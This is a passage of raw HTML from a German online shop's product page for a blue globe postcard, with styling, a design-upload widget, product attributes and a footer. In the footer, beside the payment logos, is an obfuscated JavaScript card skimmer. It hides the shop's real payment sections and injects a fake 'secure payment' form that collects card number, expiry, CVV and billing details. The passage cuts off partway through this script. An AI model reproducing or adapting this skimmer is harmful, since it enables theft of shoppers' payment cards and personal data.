        z-index: -1;
        visibility: hidden;
        opacity: 0;
    }
    .upload-zone .nbd-upload-loading.is-visible {
        visibility: visible;
        z-index: 2;
        opacity: 1;
    }
    .inputfile + label.is-loading {
        opacity: 0.75;
    }
    .nbd-m-upload-design-wrap.is-loading {
        pointer-events: none;
    }
    #container-online-designer {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        z-index: -1;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    #container-online-designer.is-visible {
        opacity: 1;
        z-index: 999999999;
        visibility: visible;
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    .rtl .tile__text-wrap-inner {
        padding: 1.5rem 0 1.5rem 2.25rem;
    }
    @media only screen and (max-width: 40.0525em){
        .nbd-popup-wrap{
            padding: 5rem 0 3rem;
        }
        .layout__item {
            width: 100% !important;
        }
        .tile__media-wrap {
            width: 25%;
        }
        .tile__text-wrap {
            width: 75%;
        }
        .content__header {
            position: unset;
        }
    }
    @media screen and (max-width: 768px){
        #container-online-designer {
            height: 100%;
        }
    }
</style>
<div class="nbdesigner_frontend_container">
    <div id="nbd-actions" style="display: none;">
            <p>
                                            </p>
    </div>
    <div id="nbdesigner_frontend_area"></div>
    <h4 id="nbdesigner-preview-title" style="display: none;">Custom design</h4>
    <h4 id="nbdesigner-upload-title" style="display: none;"></h4>
    <div id="nbdesigner_upload_preview" style="margin-bottom: 15px;"></div>

</div>

<div id="container-online-designer" data-iframe="https://www.hanra.de/onlinedesign/index/design//id/1210?product_id=1210">
    <div class="nbd-m-custom-design-wrap" id="nbd-m-custom-design-wrap">
        <div id="nbd_processing">
            <div class="atom-loading">
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
            </div>
        </div>
    </div>
    <div class="nbd-m-upload-design-wrap" id="nbd-m-upload-design-wrap">
        <div class="nbd-upload-inner">
            <h2>Upload design</h2>
            <div class="upload-zone">
                <input type="file" id="nbd-file-upload" autocomplete="off" class="inputfile"/>
                <label for="nbd-file-upload">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17">
                        <path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z">
                        </path>
                    </svg>
                    <span style="margin-bottom: 10px; margin-top: 10px;">Click or drop file here</span>
                                                            <span><small>Min size  MB</small></span>
                    <span><small>Max size  MB</small></span>
                </label>
                <svg class="nbd-upload-loading" xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 50 50"><circle fill="none" opacity="0.05" stroke="#000000" stroke-width="3" cx="25" cy="25" r="20"/><g transform="translate(25,25) rotate(-90)"><circle  style="stroke:#48B0F7; fill:none; stroke-width: 3px; stroke-linecap: round" stroke-dasharray="110" stroke-dashoffset="0"  cx="0" cy="0" r="20"><animate attributeName="stroke-dashoffset" values="360;140" dur="2.2s" keyTimes="0;1" calcMode="spline" fill="freeze" keySplines="0.41,0.314,0.8,0.54" repeatCount="indefinite" begin="0"/><animateTransform attributeName="transform" type="rotate" values="0;274;360" keyTimes="0;0.74;1" calcMode="linear" dur="2.2s" repeatCount="indefinite" begin="0"/><animate attributeName="stroke" values="#10CFBD;#48B0F7;#ff0066;#48B0F7;#10CFBD" fill="freeze" dur="3s" begin="0" repeatCount="indefinite"/></circle></g></svg>
            </div>
            <div class="upload-design-preview"></div>
            <div class="submit-upload-design"><span onclick="hideDesignFrame()">Vollständig</span></div>
            <p style="margin-top: 15px;margin-bottom: 0;color: #2a6496;cursor: pointer;" onclick="backtoOption()">← Back to option</p>
        </div>
    </div>
    
    <span id="closeFrameDesign" class="nbdesigner_pp_close">&times;</span>
</div>

        </div>
            </div>
</div>

        
                
    </form>
</div>

<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":1210,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYWxsZ2VtZWluZS1nbHVlY2t3dWVuc2NoZS1wb3N0a2FydGUtd2VsdGt1Z2VsLWt0cDE1MzcuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Auf den Merkzettel</span></a>

</div>
</div><div>

</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.hanra.de/media/catalog/product/cache/b3542a2f874a9ba47b20cb319c728555/s/o/sonderpfad_ktp1537.png"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="product attribute description">
                <div class="value" >Eine trendige Postkarte mit coolem Spruch. Das Motiv zeigt eine
Weltkugel auf blauem Hintergrund. Darunter und darüber steht jeweils
einer der Sprüche: "hello von mir. Ich denk an dich!" Die Karte ist im
Offsetverfahren auf weißen Karton gedruckt.</div>
    </div>
<br>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mehr Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Allgemeine Glückwünsche</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">ktp1537</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">quer</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">blau</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">10,5 x 14,8 cm C6 Postkarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Postkarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="h2RYlNjpHFGXPDKi" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>










</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x